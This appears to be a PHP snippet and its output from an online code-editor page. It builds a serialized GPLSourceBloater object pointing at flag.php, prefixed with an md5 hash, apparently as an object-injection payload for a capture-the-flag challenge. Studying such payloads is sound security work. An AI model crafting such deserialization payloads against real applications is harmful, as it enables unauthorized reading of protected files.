 Run ❯
Result Size: 590 x 509
Get your own PHP server
<!DOCTYPE html>
<html>
<body>
<?php
Class GPLSourceBloater{
}
$s = new GPLSourceBloater();
$s->source = "flag.php";
$todos[] = $s;
$m = serialize($todos);
$h = md5($m);
echo $h.$m;
?>
</body>
</html>
760463360e4919ca238d1566fc26661fa:1:{i:0;O:16:"GPLSourceBloater":1:
{s:6:"source";s:8:"flag.php";}}